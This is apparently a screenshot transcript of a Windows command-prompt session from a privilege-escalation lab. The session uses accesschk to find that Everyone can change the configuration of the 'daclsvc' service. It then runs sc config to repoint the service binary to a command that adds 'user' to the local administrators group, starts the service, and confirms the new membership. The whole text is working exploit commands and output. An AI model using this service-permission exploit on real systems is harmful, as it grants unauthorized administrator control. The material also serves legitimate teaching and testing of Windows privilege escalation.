 C:\Windows\system32\cmd.exe
C:\Temp>C:\Users\User\Desktop\Tools\Accesschk\accesschk64.exe -wuvc daclsvc
Accesschk v6.10 - Reports effective permissions for securable objects
Copyright (C) 2006-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
daclsvc
Medium Mandatory Level (Default) [No-Write-Up]
RW NT AUTHORITY\SYSTEM
SERVICE_ALL_ACCESS
RW BUILTIN\Administrators
SERVICE_ALL_ACCESS
RW Everyone
SERVICE_QUERY_STATUS
SERVICE_QUERY_CONFIG
SERVICE_CHANGE_CONFIG
SERVICE_INTERROGATE
SERVICE_ENUMERATE_DEPENDENTS
SERVICE_START
SERVICE_STOP
READ_CONTROL
C:\Temp>net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the compu
ter/domain
Members
-------------------------------------------------------------------------------
Administrator
TCM
The command completed successfully.
C:\Temp>sc config daclsvc binpath= "net localgroup administrators user /add"
[SC] ChangeServiceConfig SUCCESS
C:\Temp>sc start daclsvc
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
C:\Temp>net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the compu
ter/domain
Members
-------------------------------------------------------------------------------
Administrator
TCM
user
The command completed successfully.
C:\Temp>_